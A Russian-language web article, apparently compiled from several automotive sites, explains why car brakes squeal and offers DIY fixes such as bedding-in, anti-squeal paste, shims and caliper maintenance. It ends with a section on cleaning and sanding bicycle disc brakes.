самостоятельно все исправить.</p><p>Перед тем как перейти непосредственно к описанию способа, который поможет избавиться вам от скрипа тормозов, мы хотели бы отметить следующее, что полностью сделать немую тормозную систему вам не поможет ни один автомеханик. В любом случае при резком нажатии педали тормоза вы будете слышать определенный визг в тормозных колодках или в тормозных барабанах. Тем не менее, в большинстве случаев избавиться от неприятного скрипа или свиста в данном механизме все-таки можно. Можете далее ознакомиться.</p><h2><strong>Из-за чего визжат тормоза?</strong></h2><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169244_33666554.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169244_33666554.jpg" /></p><p>Современные тормоза состоят из тормозных металлических дисков, которые зажаты между двумя колодками покрытыми фрикционным материалом. Когда диски, суппорт и тормозные колодки находятся или имеют идеальное состояние, то вся система работает исправно и при резком нажатии на тормоз вы не услышите ни какого неприятного визжащего звука. Да, мы не спорим, что при резком торможении любой из водителей слышит визг тормозной системы, но он больше будет напоминать им звук правильно настроенной скрипки, чем ту же игру не профессионала на шотландской волынке.</p><p>Также как для нормального звука всех музыкальных инструментов необходим настройщик, так и для нормальной настройки тормозной системы нужен конкретный профессиональный автомеханик который, в случае неисправности тормозов сможет настроить тормозную систему вашей машины на оптимальную работу.</p><h2><strong>Нормальные шумы тормозной системы</strong></h2><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169326_9996665.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169326_9996665.jpg" /></p><p>Многие тормозные колодки свистят или скрипят, что обычно происходит в течении первых нескольких торможений после ночного простоя автомобиля на стоянке. Как правило, этот скрип уходит после того, как тормозные колодки нагреются и не выгонят из себя влагу, которая в них скопилась за ночь.</p><p>Вы уважаемые друзья наверняка сталкивались со скрежетом колодок, особенно в дождливую и сырую погоду по утрам? Не пугайтесь, это нормальное явление, поскольку за ночь на тормозных дисках из-за содержащейся в них влаги образовался тонкий слой ржавчины.</p><p>Раньше в качестве фрикционного материла на колодках использовался асбест. К счастью, в результате проведенных исследований медики доказали, что асбест может вызывать рак легких и поэтому от использования этого материала для покрытия тормозных колодок решили полностью отказаться.</p><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169379_987989.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169379_987989.jpg" /></p><p>В настоящее время в качестве фрикционных материалов используются альтернативные виды материалов, которые менее опасны для здоровья человека. Так, к примеру, в последние годы набирает популярность использование в качестве покрытия колодок сочетание металла и керамики. Это связано в первую очередь с тем, что в последние годы мировая автопромышленность развивается по пути уменьшения веса всех компонентов автомобиля. Поэтому снижение веса тормозной системы является важной задачей для всех автомобильных компаний.</p><p>Но из-за использования этих новых фрикционных покрытий при торможении автомобиля может как-раз и появляться неприятный скрип (визг) и т.п. в тормозах. Это совсем небольшая цена за увеличение мощности современных автомобилей, которая происходит за счет облегчения всех деталей автотранспортного средства.</p><p>Также, не стоит путать стандартный скрип тормозных колодок с тем скрипом, когда они (эти колодки) достигли 80% своего износа. Напомним нашим читателям, что большинство тормозных колодок начинают скрипеть в тот момент, когда фрикционный слой на них практически изношен. Это сделано для того, чтобы владелец машины без какой-либо диагностики смог впринципе узнать, что настало время менять старые колодки на новые.</p><h2><strong>Как уменьшить свист тормозных колодок?</strong></h2><p style="clear: both"> <noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/1430169464_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169464_1.jpg" /></p><p>Один из самых действенных способов избавиться от скрипа или свиста при торможении, это взять и поменять колодки на другие, в которых используется иной фрикционный материал. Правда, как многие знают, будет проблематично и трудно приобрести именно неоригинальные колодки, которые будут соответствовать а значит и работать лучше чем оригинальные колодки, но, тем не менее, это сегодня возможно.</p><p>Помните пожалуйста, что чем дороже колодки, тем дороже у них фрикционное покрытие от которого и зависит их благополучная работа, то есть, будет ли появляться посторонний звук при торможении или нет.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://1gai.ru/uploads/posts/2015-04/1430169470_2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169470_2.jpg" />Также, уменьшить скрип или свист тормозов при торможении можно и иным способом, а именно, смазав колодки специальным(и) составом(ами). Мы не рекомендуем вам уважаемые друзья использовать для этого различные масляные составы и с ними WD-40, которые применяются для уменьшения трения фрикционного покрытия колодок с тормозным диском, поскольку все это может повлиять на эффективность самого торможения, что непременно снизит вашу собственную безопасность.</p><p>Кроме того, перед установкой неоригинальных колодок можно предварительно, при помощи наждачной бумаги удалить с них все металлические заусенцы, которые имеются на колодках, ну а затем покрасить все торцы огнестойкой краской. Таким образом вы сможете добиться уменьшения лишних зазоров между фрикционным покрытием и поверхностью тормозного диска.</p><p>В том числе, перед непосредственной установкой колодок в суппорт смажьте графитовой смазкой сами направляющие.</p><p>Если после подготовки колодок и смазки направляющих в суппорте скрип колодок не пропал и по-прежнему продолжает вас мучать на дороге, то проверьте пожалуйста тормозные диски на предмет их износа, замерив тем самым толщину тормозных дисков и равномерность их износа.</p><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/1430169553_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169553_4.jpg" /></p><p>Если же тормозные диски находятся в идеальном состоянии и тормозные колодки подготовлены в соответствии с нашими рекомендациями, а свист при торможении по-прежнему появляется, то лучше будет сменить эти колодки на другие новые, а именно, купить для машины оригинальные колодки прямо непосредственно у дилера.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chto-nado-pri-zamene-prav.html" target="_blank" rel="dofollow" class="u320a7080283983003831daf30c4b50a4"><style>.u320a7080283983003831daf30c4b50a4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u320a7080283983003831daf30c4b50a4:active, .u320a7080283983003831daf30c4b50a4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u320a7080283983003831daf30c4b50a4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u320a7080283983003831daf30c4b50a4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u320a7080283983003831daf30c4b50a4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u320a7080283983003831daf30c4b50a4:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Что надо при замене прав</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/1430169563_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169563_6.jpg" /></p><p>Помните дорогие друзья автомобилисты, что приобретая любые запчасти на авто не у дилера, вы тем самым рискуете приобрести контрафактную продукцию, которая не сможет прослужить также долго, как реальные оригинальные запасные части.</p><h2>Почему скрипят тормоза при торможении машины: причины и рекомендации по устранению</h2><p>В народе свист при замедлении толкуют с долей юмора: скрипит – значит, тормозит, а метод борьбы – универсальный и экономный: музыку погромче и все дела. Все потому, что это не симптом выхода из строя тормозной системы…в основной массе случаев. Если решили побороть его, приготовьте денежные знаки. Осмотр отрекомендует, во что вкладываться. Предпосылок, в общем-то, немного, а с научной точки зрения так и вовсе одна.</p><h2>Почему и когда мы сталкиваемся со скрежетом</h2><p style="clear: both"><noscript><img decoding="async" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-2_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-2_3.jpg" /></p><p>Прилипание фрикционной накладки к диску на долю секунды и следующий за этим ее срыв порождает вибрации. Ухо человека воспринимает их как свист, отсюда и жалоба, что тормоза скрипят при торможении на машине, класс которой, кстати, может быть абсолютно любым.</p><p>Если сравнивать степень вреда от писка и <em>последствий тугого сцепления</em> , то второе опаснее для здоровья. Но с визгом тяжело смириться в моральном плане. От него то и дело, что голова раскалывается.</p><p>В 80% случаев симптом возникает после смены колодок. Бывает, что свистят даже «оригиналы». Сталкиваются с фактом и те, кто давно не заглядывал за пределы колесного диска или доверил это дело неопытным работникам сервиса. Во влажную погоду скрежет тоже не исключен.</p><h2>Из-за чего скрипят даже новые колодки при плавном торможении авто</h2><p>Вся сложность в том, что причину найти можно только методом перебора. При появлении дефекта сразу после замены фрикционных накладок рассуждать приходиться лишь о том, что они не притерлись, о проблемах их качества или об отсутствии противоскрипных пластин на обратной части детали. Если накануне тормозную систему никто не обслуживал, осматривайте все узлы:</p><ul><li><em>Колодки.</em> Отдельные модели оснащены «пискунами» – специальными металлическими скобами, закрепленными на боковой части изделия. При критическом износе фрикционной части металл соприкасается с диском, и имеем писк.</li><li><em>Тормозные диски.</em> Они изнашиваются и к тому же часто неравномерно. Допускаемое торцевое биение – не более 0,020 мм.</li><li><em>Суппорт.</em> Не допускается подклинивания рабочих цилиндров и всей конструкции на направляющих. Порванные пыльники подлежат замене, пальцы – смазке специальным составом, устойчивым к высоким температурам.</li></ul><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-11_4.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-11_4.jpg" /> <br />Проводить осмотр ни к чему, если на диск попали вода, песок или он подвергся коррозии. Можно ничего не делать, как в случае со <em>свистом ремня генератора</em> на холодную после проезда лужи или выполнить серию длительных плавных торможений. Это поможет просушить деталь или убрать грязь с нее. К примеру, повторите три раза цикл: разгон до 80 км/ч и плавное замедление до 20 км/ч.</p><p>Если колодки скрипят при торможении после недавней мойки, готовьтесь к поиску токаря или походу в магазин. Холодная вода, попадая на раскаленный диск, приводит к неправильной его закалке. В итоге он неравномерно изнашивается и возникает биение.</p><p><em>К сведению.</em> Керамическим деталям свойственно пищать «на холодную». У них температура схватывания несколько выше, чем у обычных тормозов, поэтому свист уходит после нескольких оттормаживаний.</p><h2>Что делать, чтобы новые тормоза прекратили скрипеть при торможении машины на малой скорости</h2><p>Собственно, если до появления скрежета ничего не делалось, то это призыв хотя бы осмотреть область вокруг суппортов. Куда глядеть – уже обсудили, в дополнительных комментариях эти случаи не нуждаются. Интересен список действий по отношению к свежим колодкам, которые после установки начали пищать. Сразу заменить – не вариант, это крайний метод.</p><h3>Притереть</h3><p>Дайте фрикционным накладкам время на притирку. Через несколько сотен километров городских поездок их рабочая поверхность будет полностью соприкасаться с диском, а это повод для прекращения свиста, но не единственный.</p><p>По отношению к колодкам актуален такой термин как «линька». Дело в том, что изделие включает органические продукты нефтеперерабатывающей промышленности – смолы. Перегреваясь, последние превращаются в газ, и между фрикционной частью и диском возникает газовая прокладка. Эффект похож на аквапланирование колес автомобиля.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-9_3.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-9_3.jpg" /> <br />Качественные изделия проходят «линьку» один-два раза и только при нагреве. «На холодную» они не скрипят, в отличие от низкосортных моделей. К слову, у последних приработка границ не знает – они будут пищать все время.</p><p>У спортивных колодок своя специфика. Если не сделать прожиг, то тормоза на машине будут постоянно свистеть даже при торможении на небольшой скорости. Запекание состоит из нескольких серий ускорений и замедлений с перерывами. Основная цель – перегреть колодки до состояния, когда в районе колес будет идти дымок:</p><ul><li>Плавно остановится с 60 км/ч до 0 км/ч. Повторить 5 раз.</li><li>Двигаться 1 км без торможений.</li><li>Замедлиться с 80 км/ч до 0 км/ч. Выполнить 5 раз.</li><li>Ехать 2 км без остановок.</li><li>Выполнить пункты 1-4 еще раз.</li><li>Остудить тормоза в течение 5-10 км безостановочного движения.</li></ul><h3>Смазать</h3><p>Ни в коем случае не рабочую поверхность! Мазать необходимо те площадки, которые прилегают к скобе и поверхностям суппорта. Это поможет избежать дополнительных вибраций, ведь пищать может не только фрикционный слой.</p><p>Использовать не что попало, а медную противоскрипную пасту (к примеру, Mannol Kupfer-Paste или Liqui Moly Kupfer-Paste). Она не высыхает при высокой температуре и сгодится для профилактики направляющих суппортов.</p><p>Перед установкой новых колодок уместен осмотр контактных поверхностей скобы. Если на них есть заусенцы и выработка – выровнять надфилем. И не стоит забывать о направляющих суппортов – они также нуждаются в смазке и периодической замене. К слову их износ записан в <em>причины стука при повороте руля</em> на малой скорости.</p><p style="clear: both"><noscript><img decoding="async" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-4_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-4_1.jpg" /></p><h3>Пересобрать механизм</h3><p>На обратной стороне изделия должны быть противоскрипные пластины. Они не всегда намертво сидят на основании, примыкающем к тормозному суппорту. Если пластинки остались в коробке, следует немедленно поставить их. Не поможет – тогда использовать пасту.</p><h3>Заменить колодки</h3><p>Если предпринятые действия безрезультатны, а после установки наверстано уже более 1 000 км, смело выписывайте иную модель фрикционных деталей. Любителям «оригинала» один совет – не бойтесь переходить на другие бренды, часто это только на пользу.</p><h2>Нестандартные случаи скрежета на передних и задних колесах</h2><p>Маршрутная карта рассчитана на стандартные обстоятельства, когда скрип появился на старых колодках при мягком торможении или сразу после замены. А что предпринять, если летом было все нормально, а с приходом холодов появился визг? Или что делать в случае появления писка даже при отпущенной педали тормоза? Ищите ответы в специальной подборке:</p><ol><li>Тормоза начали скрипеть на морозе. Во время оттепели на диски может осесть влага. Если процесс носит регулярный характер – смажьте обратную сторону колодок.</li><li>Свист даже когда не выжат тормоз. Перебирайте тормозные суппорты. Добивайтесь, чтобы они свободно ходили по направляющим, а рабочие цилиндры не клинило.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-8_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autobann.su/wp-content/uploads/2019/02/skripyat-kolodki-8_3.jpg" /></p><h2>На заметку: конструктивные мероприятия, направленные против появления свиста</h2><p>Для исследования инженерных ухищрений микроскоп не нужен. Они носят сугубо технический характер. Об одном из них разговор уже был – противоскрипные накладки на обратной стороне изделий. С иными средствами борьбы с вибрацией знакомьтесь ниже:</p><ul><li>Скосы и прорези на фрикционном слое отодвигают резонансные колебания в область более высоких частот.</li><li>Прорези выполняют роль, аналогичную скосам + отводят грязь из пятна контакта.</li><li>Антивибрационные пластины гасят колебания относительно поршня и скобы суппорта.</li><li>Специально выгнутые элементы на обратной стороне колодки плотно входят в рабочий цилиндр, что помогает избежать шума на многих режимах торможения.</li><li>Проволочные скобы гасят колебания фрикционной детали вдоль направляющей.</li><li>На одном из направляющих пальцев суппорта ставят демпфирующие втулки, принимающие вибрации на себя.</li></ul><h2>Скрип и свист тормозов при торможении</h2><p>Скрип тормозов при торможении может иметь разную природу, в любом случае это является причиной для беспокойства. Скрип тормозов является довольно распространенной проблемой среди автомобилистов, которая требует к себе особого внимания. Следуя нашим советам, вы сможете обойтись без услуг СТО и самостоятельно найти неполадки. Давайте постараемся разобраться в причинах возникновения таких трудностей и способах их устранения.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/umnaya-zaryadka-dlya-avtomobilnogo-akkumulyatora.html" target="_blank" rel="dofollow" class="ufb45f34bb2929bacb1fc6a008dde984e"><style>.ufb45f34bb2929bacb1fc6a008dde984e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufb45f34bb2929bacb1fc6a008dde984e:active, .ufb45f34bb2929bacb1fc6a008dde984e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufb45f34bb2929bacb1fc6a008dde984e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufb45f34bb2929bacb1fc6a008dde984e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufb45f34bb2929bacb1fc6a008dde984e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ufb45f34bb2929bacb1fc6a008dde984e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Умная зарядка для автомобильного аккумулятора</span></div></a></div><h2>По каким причинам может возникать свист в колодках?</h2><p>Информирован – значит вооружен! Начнем с самых распространенных причин неполадки в колодках тормозов. Некачественные колодки, а именно материал, из которых они изготовлены, практически всегда приводят к неполадкам с системой. Плохие тормоза быстро выходят из строя, в этом случае нет смысла ремонтировать их, проще заменить их на новые, более качественные и дорогие, так как в итоге вам придется менять не только их, но и сам тормозной диск. Полная замена тормозной системы может обойтись вам очень дорого, поэтому лучше сразу оборудовать свое авто хорошей «начинкой».</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/53_image001.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/53_image001.jpg" /></p><p>Если скрипят тормоза – значит нужно срочно проводить диагностику их исправности. Но не всегда причина кроется в колодках, возможно, они просто не подходят тормозному диску. Чтобы такого не произошло, всегда внимательно подбирайте детали для своей машины. Ошибаются и сами производители, оснащая свои детища дополнительными элементами для повышения уровня эксплуатации. Если вы решили заменить колодки или тормозной диск, лучше выбирайте детали той же марки, что и авто.</p><p>Вы можете столкнуться с трудностями после замены тормозов. Свисты возникают из-за того, что элементы системы покрыты защитным слоем, через некоторое время этот слой стирается, а звуки при торможении прекращаются. Для того, чтобы побыстрее адаптировать новую систему, сделайте несколько резких торможений, чтобы защитный слой удалился быстрее.</p><p>Дискомфорт может доставлять и вибрация тормозов, которая спровоцирована некачественной защитной пластиной или вообще ее отсутствием. Чаще всего в данной ситуации требуется заменить или установить защитную пластину между колодками и тормозным диском, после чего неприятные вибрации должны прекратиться.</p><p>Обратите внимание на то, что любая тормозная система оснащена индикатором износа, именно он может стать причиной визга при торможении.</p><p>Индикатор имеет вид металлической пластины, которая при определенном пробеге автомобиля начинает соприкасаться с диском. Эти контакты и являются причиной посторонних звуков. Даже на новых хорошо адаптированных колодках могут быть недочеты, они заключаются в неправильном креплении металлического защитного диска. Из-за этого, контакт между двумя деталями возникает раньше положенного срока.</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/23_image002.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/23_image002.jpg" /></p><p>В лучшем случае вы можете избавиться от скрипов путем прочистки. Дело в том, что иногда в систему торможения может попадать вода и воздух, именно это и служит причиной шумов. В данной ситуации будет достаточно провести полную разборку системы, после чего обработать все элементы и надежно установить их на место.</p><p>Для того, чтобы полностью понять природу неполадок, нужно разобраться в том, какие детали авто могут влиять на торможение. К таким элементам относятся только подвижные детали:</p><ul><li>передние и задние тормозные колодки;</li><li>поршня (или суппорты);</li><li>деформация или выход из строя тормозных дисков или барабанов;</li><li>несмазанная педаль тормоза;</li><li>люфт в районе колес.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/40_image003.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/40_image003.jpg" /></p><p>Конечно, неприятные шумы при езде доставляют большие неудобства, но вы самостоятельно сможете справиться с этими неурядицами. Тем более, что не всегда требуется полная замена тормозной системы. Не стоит тратить деньги на услуги СТО, если вы имеете немного свободного времени, то сможете легко произвести диагностику поломки и устранить ее. Тормозная система – это важный элемент любой машины, поэтому всегда помните, что на проблемы со скрипами и свистами необходимо реагировать оперативно. Ответственное и сознательное отношение к проблеме поможет вам быстро разобраться в корне работы.</p><h2>Принцип работы системы</h2><p>Все тормозные системы построены по одному типу. Работа заключается в том, что в гидравлической системе тормоза начинает возрастать давление после того, как водитель давит на педаль тормоза. Это действие провоцирует давление на тормозные колодки, которые передают давление на диск, который уже и выполняет непосредственное торможение. Давление в суппорте неразрывно связано с силой нажатия на педаль, именно поэтому вы можете контролировать скорость торможения.</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/29_image004.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/29_image004.jpg" /></p><p>Если вы решились приобрести колодки для своего авто, учтите, что лучше покупать детали такой же формы, как и заводские, лучше даже той же марки.</p><p>Производители позаботились о том, чтобы автомобиль всегда работал бесшумно, несмотря на то, что тормозная система по своей природе издает вибрации. Для этого изготовители делят площадь колодки на определенные сегменты, делаются специальные разрезы на поверхности. Но бывают случаи, при которых производители упускают этот факт. Вы легко сможете сделать прорези самостоятельно. Параметры прорезей:</p><ul><li>ширина составляет два миллиметра;</li><li>глубина составляет четыре миллиметра.</li></ul><p>Для улучшения работы системы вы можете проделать работу по закруглению тормозных колодок. Для этого слегка подпилите края, после установки таких деталей торможение будет происходить более плавно и размеренно, не будет возникать лишнего шума.</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/36_image005_small.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/36_image005_small.jpg" /></p><p>Отдельного внимания в данной теме заслуживает подшипник, который также может стать причиной проблем. Эти элементы имеют свойства стираться и портиться со временем, поэтому чаще проверяйте их состояние, чтобы можно было вовремя устранить неполадки.</p><h2>Скрипы при торможении велосипеда</h2><p>В данной теме необходимо также разобраться в том, почему скрипят дисковые тормоза на велосипеде. Скрипы могут возникать даже если велосипед новый. Это происходит из-за того, что на роторе еще не успел образоваться абразивный слой. Если поврежден ротор, тогда проблемы не миновать. Трещины и царапины будут всегда провоцировать лишние шумы. Очень часто колодки устанавливаются неправильно, из-за этого возникают проблемы с торможением или свисты. Причинами может быть также перекос деталей или неправильное их расположение.</p><p style="clear: both"><noscript><img decoding="async" src="https://mashintop.ru/userfiles/31_image006.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/31_image006.jpg" /></p><h2>Устраняем неполадки с велосипедом</h2><p>Основательно подготовитесь к работе, вооружитесь такими материалами и инструментами:</p><ul><li>салфетки для чистки деталей;</li><li>специальная жидкость для обработки тормозов;</li><li>подходящая наждачная бумага, вполне подойдет 200-ка зернистости;</li><li>перчатки и защитные очки для безопасности.</li></ul><p>Не забывайте о безопасности своего здоровья, ведь во время работы вы будете иметь дело с химическими веществами, которые могут повредить кожу или глаза. Рассмотрим поэтапно процедуру устранения писков или скрипов при езде на велосипеде:</p><p style="clear: both"><ul><li>необходимо аккуратно снять блокирующую шпильку, после этого удаляем колодку с механизма;</li><li>отсоединяем ротор от колеса, аккуратно кладем его на мягкую поверхность;</li><li>тщательно очищаем ротор специальной жидкость для обработки, после этого протираем салфеткой;</li><li>тормозной диск нуждается в шлифовке, поэтому вы должны очистить его от верхнего слоя с помощью наждачной бумаги, делайте круговые плавные движения, чтобы на поверхности не образовались трещины и царапины;</li><li>при обработке следите за тем, чтобы обе части тормоза были равномерно очищены и отшлифованы. После тщательной шлифовки необходимо протереть поверхность влажной тряпочкой или специальной салфеткой. Идеально чистый и отшлифованный диск кладем в сухое чистое место на мягкую поверхность;</li><li>тормозные колодки также нуждаются в обработке, обтираем их специальной жидкостью;</li><li>далее шлифуем эти же колодки. При работе следите за тем, чтобы снимался только верхний, самый тонкий слой поверхности. Нужно шлифовать таким образом, чтобы не образовывались трещины и царапины;</li><li>аккуратно устанавливаем ротор на место, предварительно надев перчатки. Эти меры предосторожности уберегут поверхность от жира и грязи;</li><li>проводим монтаж колодок, далее крепим блокирующую шпильку на необходимое место;</li><li>протираем и полируем тормозную систему велосипеда. <br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mashintop.ru/userfiles/1_image008.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mashintop.ru/userfiles/1_image008.png" /></li></ul><p>Для того, чтобы обновленные тормоза быстрее адаптировались к езде, вам необходимо совершить пятнадцать резких торможений. После этого механизм будет работать исправно и равномерно.</p><p>Как видите, ничего сложного нет, необходимо выделить всего полчаса времени, чтобы довести тормозную систему велосипеда до идеального состояния. Оперативное реагирование на проблемы поможет вам всегда устранять неполадки в самом начале их развития. Лучше периодически проводить осмотр механизма тормозной системы, чтобы вовремя выявить неисправности.</p><p><iframe src="https://youtube.com/embed/YCcKn8r3HG0"></iframe></p><p>Зная азы ремонта тормозной системы, вы сможете проводить налаживания любой сложности. Со временем вы наберетесь бесценного опыта, который сможете приумножить в последующем.</p><p>Источники:</p><p><a href="https://avtocity365.ru/ustrojstvo-i-ekspluatatsiya-avtomobilya/skrip-i-svist-tormozov/" rel="nofollow noopener noreferrer" target="_blank">https://avtocity365.ru/ustrojstvo-i-ekspluatatsiya-avtomobilya/skrip-i-svist-tormozov/</a><br /> <a href="https://zabarankoi.mirtesen.ru/blog/43673604314/prev" rel="nofollow noopener noreferrer" target="_blank">https://zabarankoi.mirtesen.ru/blog/43673604314/prev</a><br /> <a href="https://1gai.ru/baza-znaniy/sovety/514729-skrip-kolodok-kak-ispravit-svist-pri-tormozhenii.html" rel="nofollow noopener noreferrer" target="_blank">https://1gai.ru/baza-znaniy/sovety/514729-skrip-kolodok-kak-ispravit-svist-pri-tormozhenii.html</a><br /> <a href="https://autobann.su/pochemu-skripyat-kolodki.html" rel="nofollow noopener noreferrer" target="_blank">https://autobann.su/pochemu-skripyat-kolodki.html</a><br /> <a href="https://mashintop.ru/articles.php?id=2102" rel="nofollow noopener noreferrer" 